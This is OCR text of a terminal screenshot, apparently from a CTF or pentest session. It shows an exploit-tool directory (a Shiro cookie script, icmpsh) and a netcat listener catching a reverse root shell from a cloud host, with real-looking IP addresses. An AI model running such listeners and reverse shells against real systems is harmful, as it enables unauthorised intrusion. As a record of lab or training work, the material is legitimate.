 Terminal Sessions View X server Tools Settings Macros Help
Session Servers Tools Sessions View Split MultiExec Tunneling Packages Settings Help X server Exit
Quick connect...
2. 139.9.198.30 (root)
3. /home/mobaxterm
4. 172.26.2.14 (root)
5. /home/mobaxterm
6. 120.27.61.239 (root)
/root/
Name
..
.cache
.gnupg
.pip
.ssh
.vim
icmpsh
test
xiuno
.bash_history
.bashrc
.mysql_history
.profile
.pydistutils.cfg
.rediscli_history
.viminfo
.Xauthority
shiro-cookie.py
xiuno-docker-master_2.zip
xiuno.txt
Sessions
Tools
Macros
Sftp
Remote monitoring
Follow terminal folder
root@ctfkh:~# nc -lvp 1234
Listening on (family 0, port 1234)
Connection from ecs-139-9-198-30.compute.hwclouds-dns.com 55002 received!
root@a1a9a1e2a2e7:/tmp# ls
ls
1.txt
hsperfdata_root
root@a1a9a1e2a2e7:/tmp# whoami
whoami
root
root@a1a9a1e2a2e7:/tmp# ls
ls
1.txt
hsperfdata_root
root@a1a9a1e2a2e7:/tmp#
root@a1a9a1e2a2e7:/tmp#
root@a1a9a1e2a2e7:/tmp#
root@a1a9a1e2a2e7:/tmp#